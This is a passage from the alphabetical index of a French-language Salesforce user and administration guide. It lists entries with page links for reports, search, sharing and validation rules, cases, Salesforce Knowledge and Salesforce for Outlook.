[3937–3938,](#page-3942-0) [3940–](#page-3945-0) [3943](#page-3945-0) PREVGROUPVAL [3829](#page-3834-0) propriétés des graphiques [3880](#page-3885-1) rapport sur l'engagement de fichiers [3150](#page-3155-0) rapport sur les exceptions [3901](#page-3906-0), [3905](#page-3910-1) rapports joints [3815](#page-3820-0) rapports matriciels [3815](#page-3820-0) rapports récapitulatifs [3815](#page-3820-0) rapports tabulaires [3815](#page-3820-0) rapports tabulaires dans les tableaux de bord [3892](#page-3897-1) recherche [3913](#page-3918-0) regroupement [3863](#page-3868-0), [3871](#page-3876-1) regroupements de champs [3819](#page-3824-0) renommage de blocs [3869](#page-3874-0) réorganisation de colonnes [3823](#page-3828-0) réorganisation des blocs [3869](#page-3874-1) Requête [3840](#page-3845-0) retrait de la clause d'exclusion de responsabilité [453](#page-458-1) Salesforce Classic Mobile [1130](#page-1135-0) Salesforce CRM Content [3763](#page-3768-0)

Rapports (suite) Salesforce Knowledge [3798,](#page-3803-0) [3801](#page-3806-0) Salesforce Knowledge, champs [3802](#page-3807-0) sélection conditionnelle [3891](#page-3896-0) sélection d'un type de rapport [3755](#page-3760-0) services [477](#page-482-0) Sites [5007](#page-5012-0) sous-total des résultats [3826](#page-3831-0) Statut de mise à jour [1797](#page-1802-0) suppression [3833,](#page-3838-0) [3946](#page-3951-1) suppression de blocs [3871](#page-3876-0) tâches, affichage de contacts multiples associés [1405–1406,](#page-1410-0) [3792](#page-3797-0) tendances [464](#page-469-0), [3777,](#page-3782-1) [3833–3841](#page-3838-1) tri de colonnes [3823](#page-3828-0) tri des résultats [206](#page-211-0) type de rapport principal [3863](#page-3868-0), [3865,](#page-3870-0) [3871](#page-3876-1) types de filtre [3899](#page-3904-0) types de rapport standard [3876](#page-3881-0) utilisation de [3955](#page-3960-1) utilisation de blocs [3867](#page-3872-1) utilisation de champs [3823](#page-3828-0) valeurs de liste de sélection spéciale [202](#page-207-0) valeurs pour les champs de date [136](#page-141-0) Rapports et tableaux de bord Salesforce Présentation [3750](#page-3755-0) Rapports Historique des approbations création [3790](#page-3795-0) descriptions de champ [4596](#page-4601-0) exemples [4598](#page-4603-0) observations [4601](#page-4606-0) rapports joints exemples [3872](#page-3877-0) Rapports joints formules récapitulatives personnalisées [3865](#page-3870-1) formules récapitulatives personnalisées inter-blocs [3865](#page-3870-1) rapports sur les activités [1407,](#page-1412-0) [3793](#page-3798-0) Rapports sur les données d'utilisation mobile [1141](#page-1146-0) Récapitulatifs de cumul Définition [4335](#page-4340-0) recherche enregistrements [3028](#page-3033-0) Fils Chatter [3028](#page-3033-0) groupes [3028](#page-3033-0) Groupes Chatter [3028](#page-3033-0) profils [3028](#page-3033-0) Recherche articles [2368](#page-2373-0) articles, exemple [2372](#page-2377-0)

Recherche (suite) balises [161](#page-166-0) boîte de dialogue de référence [184](#page-189-0) champs sur lesquels porte la recherche [366](#page-371-0) Chatter [56,](#page-61-0) [3027](#page-3032-0) documents [3167](#page-3172-0) ensembles d'autorisations [582](#page-587-0) Favoris Chatter [3029](#page-3034-0) fonctionnement [176](#page-181-0) opportunités similaires [1471](#page-1476-1) personnalisation [365](#page-370-0) personnalisation des présentations de recherche [4140–4141](#page-4145-0) profils [556](#page-561-0) questions [2327](#page-2332-0) racinisation [2375](#page-2380-0) Salesforce CRM Content [3186](#page-3191-0) Salesforce Knowledge [2368,](#page-2373-0) [2375](#page-2380-0) Salesforce Knowledge, exemple [2372](#page-2377-0) solutions [2349](#page-2354-0) Recherche d'une question [2297](#page-2302-0) recherche dans les fils [3028](#page-3033-0) Recherche dans les messages [3106](#page-3111-0) recherche dans un fil [3028](#page-3033-0) Recherche de connexions configuration [1613](#page-1618-0) Recherche en cours articles [2366](#page-2371-0) champs sur lesquels porte la recherche [367](#page-372-0) Chatter [56](#page-61-1) flux [4638](#page-4643-0) la palette [4639](#page-4644-0) Résultats [188](#page-193-0) Salesforce Knowledge [2366](#page-2371-0) sources externes [2366](#page-2371-0) rechercher [178](#page-183-0) Recherches activation de l'exécution automatique [365](#page-370-0) activation des recherches avancées [365](#page-370-0) dépendantes [4340](#page-4345-0) éléments récents [365](#page-370-0) Recherches avancées activation [365](#page-370-0) Recherches de fils Chatter ajout en tant que favori Chatter [3029](#page-3034-0) Recherches dépendantes [4340](#page-4345-0) Recommandations [3027](#page-3032-1) Recommandations d'enregistrements [3074](#page-3079-0) recommandations de fichiers Chatter [3147](#page-3152-0) recommandations de groupes Chatter [3094](#page-3099-0)

Recommandations de personnes [3067](#page-3072-0) Récompenses activation [2203](#page-2208-0) Work.com [1503](#page-1508-0) Reconnaissance création de badges [1501](#page-1506-0) Work.com [1499](#page-1504-0) Reconnaissance Work.com création de badges [1501](#page-1506-0) récurrence indépendante [2784](#page-2789-0) récurrence séquentielle [2784](#page-2789-0) Redirection des connaissances [3111](#page-3116-0) Références activation de l'exécution automatique [416](#page-421-0) activation des recherches avancées [415](#page-420-0) champs sur lesquels porte la recherche [376,](#page-381-0) [403](#page-408-0) spécification de champs de filtre [415](#page-420-1) Références inter-objets dans des flux [4702](#page-4707-0) Refus événements [1435](#page-1440-0) Règle d'attribution des pistes Requêtes [2752](#page-2757-0) Règle d'attribution des requêtes [2752](#page-2757-0) Règle de correspondance critères de correspondance [806](#page-811-0), [808](#page-813-0) équation de correspondance [806](#page-811-0), [808](#page-813-0) règles de correspondance standard [806](#page-811-0), [808](#page-813-0) Règle de duplication règles de duplication standard [824–826](#page-829-0) Règle de hiérarchisation des requêtes file d'attente [2765](#page-2770-0) Règles limites [5692](#page-5697-0) règles d'attribution [1922](#page-1927-0) Règles d'attribution journaux de débogage [5504](#page-5509-0) Règles d'exécution [1904](#page-1909-0) Règles de correspondance algorithme de correspondance [818](#page-823-0) clés de correspondance [820–821](#page-825-0) correspondance exacte [815](#page-820-0) correspondance partielle [815,](#page-820-0) [818](#page-823-0) créer [803](#page-808-0) critères de correspondance [812](#page-817-0) journal d'erreur [799](#page-804-0) message d'erreur [827](#page-832-1) méthodes de correspondance [815,](#page-820-0) [818](#page-823-0) moteur de correspondance [799](#page-804-0)

Règles de correspondance (suite) opérateurs OR [827](#page-832-1) performances [820–821](#page-825-0) règles de correspondance standard [806](#page-811-1), [824](#page-829-1) règles de duplication [797](#page-802-0) règles personnalisées [820](#page-825-0) règles standard [821](#page-826-0) Règles de correspondance standard compte [806](#page-811-0) Règles de duplication créer [802](#page-807-0) éléments d'enregistrements dupliqués [799](#page-804-1) ensembles d'enregistrements dupliqués [799](#page-804-1) expérience de l'utilisateur [800](#page-805-0) journal d'erreur [799](#page-804-0) modification [802](#page-807-0) règle de correspondance, associée [797](#page-802-0) Règles de duplication standard compte [824](#page-829-0) contact [825](#page-830-0) piste [826](#page-831-0) Règles de hiérarchisation journaux de débogage [5504](#page-5509-0) Règles de mise à jour Configuration [1804](#page-1809-0), [1809–1810](#page-1814-0) Configurer [1804,](#page-1809-0) [1809–1810](#page-1814-0) Conseils [1804,](#page-1809-0) [1810](#page-1815-0) règles de partage ressources [1238](#page-1243-0) Règles de partage à propos de [625](#page-630-0) basées sur des critères [627](#page-632-0) calculs d'appartenance à un groupe [672](#page-677-0) campagnes [643–644](#page-648-0) catégories [629](#page-634-0) commandes [648–651](#page-653-0) comptes [633–634](#page-638-0) contacts [637–638,](#page-642-0) [1753](#page-1758-0) mise à jour pour les utilisateurs du portail [2478](#page-2483-0) notes [652](#page-657-0) objets personnalisés [646–647](#page-651-0) opportunités [639–640](#page-644-0) pistes [631–632](#page-636-0) recalcul de règle de partage [670,](#page-675-0) [674](#page-679-0) recalcul parallèle [671](#page-676-0) report des calculs [674](#page-679-0) reporter les calculs de partage [671](#page-676-1) requêtes [641–642](#page-646-0) ressource [1239](#page-1244-1)

Règles de partage (suite) territoire de compte [635](#page-640-0) territoires de compte [636](#page-641-0) Texte rapide [645](#page-650-0) user [657](#page-662-0) utilisateur [656](#page-661-0) Règles de partage basées sur des critères [627](#page-632-0) Règles de réponse automatique journaux de débogage [5504](#page-5509-0) Règles de validation à propos de [4283](#page-4288-0) activation [4284,](#page-4289-0) [4287](#page-4292-0) affichage [4284](#page-4289-0) champs de fusion [4456](#page-4461-0) clonage [4284](#page-4289-0), [4286](#page-4291-0) Comptes personnels [1180–1181](#page-1185-0) conseils [4288](#page-4293-0) création [4285,](#page-4290-0) [4287](#page-4292-1) Définition [4285,](#page-4290-0) [4287](#page-4292-1) exemples [4292,](#page-4297-0) [4298,](#page-4303-0) [4302](#page-4307-0) formules utiles [4292](#page-4297-0), [4298,](#page-4303-0) [4302](#page-4307-0) journaux de débogage [5504](#page-5509-0) observations [4290](#page-4295-0) Suppression [4284](#page-4289-0) règles de workflow exemples [4544](#page-4549-0) Règles de workflow journaux de débogage [5504](#page-5509-0) Limitations de l'objet Utilisateur [4532](#page-4537-0) Règles, partage Vois Règles de partage [542](#page-547-1) regrouper par [3672](#page-3677-0) Réinitialisation des mots de passe des utilisateurs [532](#page-537-0) Réinitialisation du mot de passe tous [533](#page-538-0) Relations ajout [4236](#page-4241-0) annulation de la suppression [4256](#page-4261-0) Aperçu [4201](#page-4206-0) Définition [4236](#page-4241-0) observations [4206](#page-4211-0) plusieurs-à-plusieurs [4204](#page-4209-0) restauration [4256](#page-4261-0) relations de référence [5166](#page-5171-0) relations de référence externe [5167](#page-5172-0) relations de référence indirecte [5169](#page-5174-0) Relations parent-enfant [5188](#page-5193-0) Relations plusieurs-à-plusieurs création [4204](#page-4209-0)

Relations plusieurs-à-plusieurs (suite) observations [4206](#page-4211-0) Relevé de compte [468](#page-473-0) Remarque champs sur lesquels porte la recherche [392](#page-397-1) Remerciements activation [2203](#page-2208-0) Éditeur Chatter [2180](#page-2185-1) Remerciements Chatter [3067](#page-3072-1) Remplacement boutons [5078–5079](#page-5083-0) membres d'équipe d'opportunité [2002](#page-2007-0) membres d'équipe de compte [2002](#page-2007-0) pages d'accueil d'onglet [5078–5079](#page-5083-0) Remplacement des valeurs des listes de sélection [4266](#page-4271-0) remplacements de métadonnées de champ [3594](#page-3599-0) Remplacer système de traduction [4163–4164,](#page-4168-0) [4167–4169,](#page-4172-0) [4177](#page-4182-0) remplacer des macros [4025](#page-4030-0) remplacer un contenu [4025](#page-4030-0) remplacer une adresse [4025](#page-4030-0) Renommage champs [4098](#page-4103-0) onglets [4098](#page-4103-0) Renseigner des variables avec des valeurs variable de collection [4647](#page-4652-0) replanification [3557,](#page-3562-0) [3665](#page-3670-0) Réponse à une question [2299](#page-2304-0) affichage [2302](#page-2307-0) modification [2300](#page-2305-1) promotion vers un article [2303](#page-2308-0) Réponses activation [2574](#page-2579-0) activation dans le portail partenaire [1868](#page-1873-0) affichage d'une question [2297](#page-2302-0) affichage de vos questions [2302](#page-2307-0), [2327](#page-2332-0) affichage de vos réponses [2302,](#page-2307-0) [2327](#page-2332-0) apprécier une réponse [2300](#page-2305-0) catégorie de données [2575](#page-2580-0) configuration [2572](#page-2577-0) création d'un article [2303](#page-2308-0) désactivation [2574](#page-2579-0) hiérarchisation d'une question en requête [2304](#page-2309-0) modification d'une question [2296](#page-2301-0) modification d'une réponse [2300](#page-2305-1) navigation dans les questions au sein d'une catégorie [2298](#page-2303-0) navigation dans les questions d'une zone [2298](#page-2303-0) ne pas apprécier une réponse [2300](#page-2305-0)

Réponses (suite) paramètres [2574](#page-2579-0) Portail client [2500](#page-2505-0) poser une question [2294](#page-2299-0) rapports [3789](#page-3794-0) recherche d'une question [2297](#page-2302-0) répondre à une question [2299](#page-2304-0) Reportez-vous également à la rubrique Catégories de données [2876](#page-2881-0) sélection de la meilleure réponse [2301](#page-2306-0) suppression d'une question [2296](#page-2301-0) utilisation [2293](#page-2298-0) voter pour une réponse [2300](#page-2305-0) vue d'ensemble [2291](#page-2296-0) Réponses Chatter activation dans les communautés [3277](#page-3282-0) création de zones [2570](#page-2575-0) limites [5694](#page-5699-0) modification de zones [2570](#page-2575-0) réponses par e-mail [2330](#page-2335-1) Report [3813](#page-3818-0) Reporter les calculs de partage [671](#page-676-1) Reprogrammation réunions demandées [1433](#page-1438-0) Réputation dans la communauté activation [3364](#page-3369-0) réputations [2609](#page-2614-0) Réputations Réponses Chatter [2609](#page-2614-0) requête champs [2776](#page-2781-0) Requête champs sur lesquels porte la recherche [373](#page-378-0) Requête pour les fils [4980](#page-4985-0) requêtes [3746](#page-3751-0) Requêtes acceptation de responsabilité [2232](#page-2237-0) acquisition de la responsabilité à partir d'une file d'attente [2230](#page-2235-0) affichage à partir de l'onglet Requêtes [2230](#page-2235-0) affichage et modification [2233](#page-2238-0) affichage et modification des commentaires [2235](#page-2240-0) Aperçu [2229](#page-2234-0) attribution [2245](#page-2250-0) capture de requêtes Web [2468](#page-2473-0) champs [2238](#page-2243-0) champs de fusion [1723](#page-1728-0) clôture [2259](#page-2264-0) clôture de plusieurs requêtes [2232](#page-2237-0)

Requêtes (suite) commentaires [2234](#page-2239-0) configuration [2734–2735](#page-2739-0) configuration pour Chatter Answers [2601](#page-2606-0) création à partir d'e-mails dans Salesforce pour Outlook [2132](#page-2137-0) création avec Salesforce pour Outlook [1689](#page-1694-0) création de commentaires de requête [2236–2237](#page-2241-0) définition des règles d'attribution [2752](#page-2757-0) définition des règles de hiérarchie [2760](#page-2765-0) E-mail vers requête [2262](#page-2267-0) e-mail vers requête à la demande [2262](#page-2267-0) équipes [2940](#page-2945-0) équipes de requête [2939](#page-2944-0) hiérarchies [2254](#page-2259-0) historique de la requête [2238](#page-2243-1) Jalons [2243](#page-2248-0) Lightning Experience [2734–2735](#page-2739-0) limitation des spams [2467](#page-2472-0) limites [2471](#page-2476-0) Limites des pièces jointes E-mail vers requête [2467](#page-2472-1) Microsoft Outlook, création [1678](#page-1683-0) mise à jour en masse [2232](#page-2237-0) Mise à niveau vers l'interface Fil de requête [2716](#page-2721-0) modification de la responsabilité [1213](#page-1218-0) modification de plusieurs responsables [2232](#page-2237-0) modification de statut [2232](#page-2237-0) page d'accueil [2230](#page-2235-1) partage [2246](#page-2251-0) rapports [2997,](#page-3002-0) [2999](#page-3004-0), [3786](#page-3791-0) recherche d'articles Salesforce Knowledge [2849](#page-2854-0) recherche de contenu associé [3185](#page-3190-0) recherche de solutions [2349](#page-2354-0) règles d'escalade des requêtes [2760](#page-2765-0) renommage [4098](#page-4103-0) requêtes associées [2255](#page-2260-0) Requêtes générées sur le Web [2473](#page-2478-0) résolution [2256](#page-2261-0) Salesforce pour Outlook, configuration de la création de requêtes [2134](#page-2139-0) Salesforce to Salesforce [1593](#page-1598-0) spam Web vers requête [2473](#page-2478-1) utilisation de l'e-mail [2262](#page-2267-0) Requêtes principales affichage [2254](#page-2259-0) Requêtes Web limites [5716](#page-5721-0) Résolution contacts synchronisés [1673](#page-1678-0) e-mails [1673](#page-1678-0)

Résolution (suite) événements synchronisés [1673](#page-1678-0) tâches synchronisées [1673](#page-1678-0) Résolution de requêtes [2256](#page-2261-0) Responsable de communauté attribution [3337](#page-3342-0) Responsable de contact Aperçu [6](#page-11-1) Responsables de communauté activation de tableaux de bord [3370](#page-3375-0) création de tableaux de bord [3371](#page-3376-0) Insights, activation [3376](#page-3381-0) Insights, affichage [3379](#page-3384-0) Insights, création [3377](#page-3382-0) Responsables solutions attribution [480–481](#page-485-0) Ressource variable dans un flux référencé [4646](#page-4651-0) Ressource de formule de flux créer [4691](#page-4696-0) limitations [4629](#page-4634-0) ressources champ propriétaire [1237](#page-1242-0) partage [1237](#page-1242-0) préférence de partage [1238](#page-1243-0) suivi de l'historique des champs [1237](#page-1242-1) Ressources afficher l'onglet [1235](#page-1240-0) ajouter l'onglet à la page d'accueil [1235](#page-1240-0) aperçu [1233](#page-1238-1) calendriers [1958](#page-1963-0) choix [4676](#page-4681-0), [4687](#page-4692-0) choix d'enregistrement dynamique [4676,](#page-4681-0) [4690](#page-4695-0) choix de liste de sélection [4676](#page-4681-0), [4695](#page-4700-0) collection sObject [4697](#page-4702-0) consommé par mois [525](#page-530-0) constante [4689](#page-4694-0) constantes globales [4692](#page-4697-0) mise en route [1234](#page-1239-0) modèle de texte [4700](#page-4705-0) onglet [1235](#page-1240-0) renommage [4098](#page-4103-0) variable [4700](#page-4705-1) Variable de collection [4688](#page-4693-0) variable sObject [4698](#page-4703-0) variables système [4699](#page-4704-0) Ressources de flux ajout [4640](#page-4645-0) formule, créée [4691](#page-4696-0)

Ressources de flux (suite) formules, limitations [4629](#page-4634-0) modification [4640](#page-4645-0) suppression [4640](#page-4645-0) Ressources statiques affichage [5309](#page-5314-0) Aperçu [5306](#page-5311-0) Définition [5308](#page-5313-0) gestion [5309](#page-5314-1) Rester en contact fusion des informations mises à jour [1252](#page-1257-0) mise à jour en masse des comptes personnels [1252](#page-1257-1) mise à jour en masse des contacts [1252](#page-1257-1) paramètres [1747](#page-1752-0) restrictions IP pour une application connectée [5405–5406,](#page-5410-0) [5409](#page-5414-0) résultats de recherche Data.com [1282](#page-1287-0) Résultats de recherche Data.com [1282](#page-1287-0) Résumés d'e-mail présentation [3016](#page-3021-0) Retirer produits de catalogues de prix [1452](#page-1457-0) Retrait d'invités réunions demandées [1432](#page-1437-0) Réunion annulation [1435](#page-1440-1) confirmation [1434](#page-1439-0) demander à des contacts, des pistes ou des comptes personnels [1429](#page-1434-0) reprogrammation [1433](#page-1438-0) Réunion demandée champs sur lesquels porte la recherche [404](#page-409-0) risque de sécurité [831–832](#page-836-0) rôle d'utilisateur de territoire [1910](#page-1915-0) Rôles affichage [614](#page-619-0) affichage de la visibilité de groupes de catégories [2885](#page-2890-0) afficher [614](#page-619-1) attribution aux utilisateurs [615](#page-620-0) champs [616](#page-621-0) exemples de paramètres de visibilité de groupes de catégories [2887](#page-2892-0) gestion [614](#page-619-1) modification des paramètres de visibilité de groupes de catégories [2878](#page-2883-0) visibilité de groupes de catégories [2880](#page-2885-0) Voir aussi Prévisions personnalisables [2058](#page-2063-0) rôles : Site.com administrateur [4774](#page-4779-0)

rôles : Site.com (suite) administrateur de site [4773](#page-4778-0) concepteur [4773](#page-4778-0) contributeur [4773](#page-4778-0) contributor [4774](#page-4779-0) designer [4774](#page-4779-0) Rôles de contact limitations [5731](#page-5736-0) rôles de portail de Force.com [1038](#page-1043-0) Rôles des contacts couleurs dans les graphiques [1758](#page-1763-0) définition pour des contacts dans les opportunités [1758](#page-1763-0) Rôles des utilisateurs hiérarchie [614](#page-619-1) Voir Rôles [614](#page-619-0) Rubrique champs sur lesquels porte la recherche [405](#page-410-0) Rubriques activer pour les objets [538](#page-543-0), [3436](#page-3441-0) ajout à des articles [3360](#page-3365-0) ajout à des publications [3058](#page-3063-0) ajout de hashtag [3059](#page-3064-0) ajout en tant que favori Chatter [3060](#page-3065-0) ajouter à des enregistrements [157](#page-162-0) confidentialité [3437](#page-3442-0) dans les enregistrements [155](#page-160-1) fusion [3358](#page-3363-0) page de détail de rubrique [3055](#page-3060-0) personnes compétentes [3056](#page-3061-0) Récemment discuté [3061](#page-3066-0) recommander des personnes [3056](#page-3061-0) retrait dans des enregistrements [159](#page-164-0) retrait de publications [3060](#page-3065-1) suivi [3056](#page-3061-1) suppression [3437](#page-3442-1) sur les objets [3435](#page-3440-0) Rubriques Chatter confidentialité [3437](#page-3442-0) page de détail de rubrique [3055](#page-3060-0) suppression [3437](#page-3442-1) rubriques d'aide de champs [144–145,](#page-149-0) [147](#page-152-0), [149](#page-154-0) Rubriques Hashtag ajout aux publications et commentaires [3059](#page-3064-0) Rubriques tendance [3061](#page-3066-1)

## S

Saisie pistes Web [1991](#page-1996-0)

Salesforce comparaison avec les données Data.com [1309](#page-1314-0) Salesforce App pour Outlook aperçu [1637](#page-1642-0) Aperçu [1637](#page-1642-1) avantages [2121](#page-2126-0) avec Salesforce pour Outlook, limitations [2124](#page-2129-0) comparé à Salesforce pour Outlook [2121](#page-2126-0) configuration requise [1639](#page-1644-0) Salesforce pour Outlook, limitations [2123](#page-2128-0) Salesforce Classic notes [166](#page-171-0) Salesforce Classic Mobile accès utilisateur partenaire [1133](#page-1138-0) activation de Content [1131](#page-1136-0), [3506](#page-3511-0) activer des utilisateurs [1112](#page-1117-0) affichage des détails du périphérique [1144](#page-1149-0) Aperçu [1106](#page-1111-0) appareils mobiles [1142](#page-1147-0) autorisations [1138](#page-1143-0) champs de fusion [1119](#page-1124-0) configuration [1111](#page-1116-0) configuration mobile par défaut [1107](#page-1112-0) configurations mobiles [1137](#page-1142-0) conseils [1108](#page-1113-0) création de configurations mobiles [1113](#page-1118-0) désactiver l'accès [1112](#page-1117-0) envoi d'e-mail aux utilisateurs [1135](#page-1140-0) installation [103](#page-108-0) jeux de données [1115](#page-1120-0) modification des valeurs d'expiration [1146](#page-1151-0) onglets [1139](#page-1144-0) paramètres [1143](#page-1148-0) périphériques pris en charge [102](#page-107-0) propriétés d'objet [1122](#page-1127-0) rapports [1130](#page-1135-0) suppression de données [1147](#page-1152-0) tableaux de bord [1128](#page-1133-0) test de configurations mobiles [1120](#page-1125-0) types de rapport personnalisé [1141](#page-1146-0) utilisateurs [1142](#page-1147-0) variables globales [1119](#page-1124-0) vues de listes personnalisées [1140](#page-1145-0) Salesforce Console à propos de [3990](#page-3995-0) composant [4007](#page-4012-0) for sales [3990](#page-3995-0) for service [3990](#page-3995-0) historique [4007](#page-4012-0)

Salesforce Console (suite) limitations [3992](#page-3997-0) onglets les plus récents [4007](#page-4012-0) personnalisation avec des composants de console personnalisés [4037](#page-4042-0) utilisation [2401](#page-2406-0), [4048](#page-4053-0) Salesforce CRM Content Afficher le contenu [3173](#page-3178-0) aperçu [3449](#page-3454-0) champs sur lesquels porte la recherche [378](#page-383-0) limites de fichier [5708](#page-5713-0) limites de recherche [5708](#page-5713-0) Portail client [2495](#page-2500-0) portail partenaire [1863](#page-1868-0) rapports [3763](#page-3768-0) restitution [3449](#page-3454-0) Salesforce Files limitations [5707](#page-5712-0) Salesforce Files Connect activation pour une organisation [3450–3453](#page-3455-0), [3455–3456,](#page-3460-0) [3459–3460,](#page-3464-0) [3465–3466](#page-3470-0) recherche de contenu [3468](#page-3473-0), [3471](#page-3476-0) Salesforce Files Sync accès aux fichiers synchronisés [3153](#page-3158-0) aperçu [3449](#page-3454-0) authentification [3152](#page-3157-0) collaboration [3154](#page-3159-0) connexion [3152](#page-3157-0) installation du client sur un ordinateur [3151](#page-3156-0) limitations de synchronisation [3155](#page-3160-0) limitations du stockage [3156](#page-3161-0) noms de dossiers non pris en charge [3158](#page-3163-0) partage de fichiers [3154](#page-3159-0) restitution [3449](#page-3454-0) synchronisation de fichiers et de dossiers [3153](#page-3158-1) Salesforce for Outlook avantages [2121](#page-2126-0) comparé à l'application Salesforce pour Outlook [2121](#page-2126-0) enregistrements, création depuis le panneau latéral [2143](#page-2148-0) Salesforce Knowledge à propos des langues multiples [2853](#page-2858-0) activation dans le portail client [2499](#page-2504-0) activation dans le portail partenaire [2912](#page-2917-0) afficher le statut d'exportation [2922](#page-2927-0) afficher le statut d'importation [2922](#page-2927-0) astuces et conseils [2849,](#page-2854-1) [2851](#page-2856-0) autorisations [2890](#page-2895-0) Communautés [3285](#page-3290-0) configuration [2826,](#page-2831-0) [2890,](#page-2895-0) [2894–2895](#page-2899-0), [2899–2900](#page-2904-0)

Salesforce Knowledge (suite) conseils de mise en œuvre [2923](#page-2928-0) création d'utilisateurs [2826,](#page-2831-0) [2894–2895](#page-2899-0) création de champs pour des types d'articles [2837](#page-2842-0) création de groupes publics [2895](#page-2900-0) création de processus d'approbation [2900](#page-2905-0) création de règles de workflow [2900](#page-2905-0) création de types d'articles [2829](#page-2834-0) définition de l'accès aux articles [2884](#page-2889-0) définition de l'accès aux articles par rôle [2880](#page-2885-0) description [2362](#page-2367-0) descriptions des canaux [2364](#page-2369-0) documentation Apex [2824](#page-2829-0) documentation d'administration [2824](#page-2829-0) documentation de configuration [2824](#page-2829-0) documentation de gestion [2824](#page-2829-0) documentation du développeur [2824](#page-2829-0) documentation metadata api [2824](#page-2829-0) documentation sur la base de connaissances publique [2824](#page-2829-0) documentation sur la console de service [2824](#page-2829-0) documentation sur la recherche [2824](#page-2829-0) documentation sur la traduction [2824](#page-2829-0) documentation sur le portail client [2824](#page-2829-0) documentation sur le portail partenaire [2824](#page-2829-0) documentation sur les catégories de données [2824](#page-2829-0) documentation sur les limitations [2824](#page-2829-0) documentation sur les requêtes [2824](#page-2829-0) envoi du contenu d'un article dans un e-mail [2844](#page-2849-0) exportation d'articles pour traduction [2857](#page-2862-0), [2902](#page-2907-0) fichier CSV pour l'importation [2915](#page-2920-0) fichier zip pour l'importation d'articles [2921](#page-2926-0) importation d'articles [2913](#page-2918-0) importation de traductions d'articles [2855](#page-2860-0) Knowledge One [2394,](#page-2399-0) [2897–2898](#page-2902-0) langue par défaut [2839](#page-2844-0) langues multiples [2852](#page-2857-0) liens intelligents [2383–2385](#page-2388-0) liens vidéo [2851](#page-2856-0) limitations [5702](#page-5707-0) masquer les groupes de catégories de données [2886](#page-2891-0) meilleures pratiques [2926](#page-2931-0) mise en route [2826,](#page-2831-0) [2894–2895,](#page-2899-0) [2899](#page-2904-0) modification de la présentation de type d'article [2832](#page-2837-0) Onglet Articles [2394,](#page-2399-0) [2396](#page-2401-0) Onglet Knowledge [2394](#page-2399-0), [2897–2898](#page-2902-0) paramètres d'importation [2919](#page-2924-0) préparation des articles pour l'importation [2914](#page-2919-0) rapports [3798,](#page-3803-0) [3801–3802](#page-3806-0) rechercher d'articles à partir d'une requête [2849](#page-2854-0)

Salesforce Knowledge (suite) Reportez-vous à la rubrique Base de connaissances publique [2826,](#page-2831-0) [2899–2900](#page-2904-0) Reportez-vous à la rubrique Types d'articles [2829](#page-2834-0) Reportez-vous également à la rubrique Articles [2362](#page-2367-0) Reportez-vous également à la rubrique Catégories de données [2362](#page-2367-0) restreindre l'accès du responsable d'article [2859](#page-2864-0) sélection de l'affichage de canal [2833](#page-2838-0) terminologie [2364](#page-2369-0) traduction d'articles [2398](#page-2403-0) types de champs disponibles [2903](#page-2908-0) utilisation de l'onglet Gestion des articles [2390](#page-2395-0) visibilité de l'onglet [2826](#page-2831-0), [2899](#page-2904-0) widget d'article [2908](#page-2913-0) widgets d'article [2909](#page-2914-0) salesforce knowledge dans les macros [4032](#page-4037-0) Salesforce pour la Gestion de patrimoine clients [1327](#page-1332-0) configuration [1324](#page-1329-0) navigation [1327](#page-1332-1) onglets [1327](#page-1332-1) présentation [1323](#page-1328-0) Processus d'approbation Informations sur votre client [1326](#page-1331-0) rapports [1329](#page-1334-0) tableaux de bord [1329](#page-1334-0) Salesforce pour Outlook à propos de [1647](#page-1652-0) affichage de vos critères de correspondance [1657](#page-1662-0) affichage des erreurs [1660](#page-1665-0) ajout, e-mails à un contact ou une piste incorrect [1694](#page-1699-0) alertes, masquer [1660](#page-1665-1) attribution de configurations [2130](#page-2135-0) barre d'état système [1658](#page-1663-0) comportement du conflit [2136](#page-2141-0) configuration de la création de requête [2132](#page-2137-0) configuration des fuseaux horaires [2125](#page-2130-0) configuration du programme d'installation .msi [2125](#page-2130-0) configuration requise [2125](#page-2130-0) configurations de groupes d'utilisateurs pour créer des enregistrements à partir d'Outlook [2128](#page-2133-0) configurations de groupes d'utilisateurs pour les fonctionnalités de synchronisation et d'accès [2128](#page-2133-0) configurations par défaut [2142](#page-2147-0) configurations, création [2129](#page-2134-0) connexions sécurisées depuis [1696](#page-1701-0) conseils sur les filtres de contact [2151](#page-2156-0) Créer une requête, configuration [2134](#page-2139-0) critères de correspondance [2138](#page-2143-0)

Salesforce pour Outlook (suite) définition de filtres d'événement [2153](#page-2158-0) définition de filtres de contact [2149](#page-2154-0) définition de filtres de tâche [2154](#page-2159-0) définition des paramètres avancés [2141](#page-2146-0) définition des paramètres de données [2131](#page-2136-0) désinstallation [1652](#page-1657-0) directions de synchronisation, définition [2135](#page-2140-0) dossiers de synchronisation, modification [1660](#page-1665-2) Dossiers Outlook [1660](#page-1665-2) e-mails, ajout à des enregistrements Salesforce [1681–1682](#page-1686-0) e-mails, ajout à des enregistrements Salesforce, recherche dans Outlook [1687](#page-1692-0) e-mails, ajout à un contact ou une piste incorrect [1694](#page-1699-0) e-mails, ajout impossible [1694](#page-1699-1) Éditeur du panneau latéral, attribution de présentations à des profils utilisateur [2146](#page-2151-0) éditions [2126](#page-2131-0) éléments privés, différences entre Salesforce et Microsoft Outlook [1690](#page-1695-0) enregistrements dupliqués, suppression [1693](#page-1698-0) enregistrements supprimée dans Outlook [1694](#page-1699-2) enregistrements, création depuis le panneau latéral [1686](#page-1691-0), [2145–2146](#page-2150-0) enregistrements, création depuis le volet latéral [2144](#page-2149-0) événements récurrents, activation [2134](#page-2139-1) événements, ajout avec le panneau latéral de Salesforce [1683](#page-1688-0) exclusion d'événements de la synchronisation [1665](#page-1670-0) exclusion de certaines tâches de la synchronisation [1669](#page-1674-0) exclusion de certains contacts de la synchronisation [1663](#page-1668-0) FAQ [1696](#page-1701-1) fonctionnalités [2126](#page-2131-0) gestion de votre configuration [1653](#page-1658-0) installation et configuration [1651](#page-1656-0) jeux de données [2147](#page-2152-0) jeux de données, apprentissage [2148](#page-2153-0) journal de synchronisation [1659](#page-1664-0) langues prises en charge [1649](#page-1654-0) mappage de champs [2137](#page-2142-0) mappage de champs dans votre configuration [1657](#page-1662-1) message d'erreur e-mail, compréhension [1694](#page-1699-1) Microsoft Outlook, affichage des données Salesforce [1678](#page-1683-0) mises à niveau, notification automatique des utilisateurs [2129](#page-2134-0) modification de vos paramètres d'e-mail [1654](#page-1659-0) modification de vos paramètres de conflit [1656](#page-1661-0) modification de vos paramètres de synchronisation [1655](#page-1660-0) modification de votre direction de synchronisation [1655](#page-1660-1) modification des informations de connexion [1659](#page-1664-1) modification par les 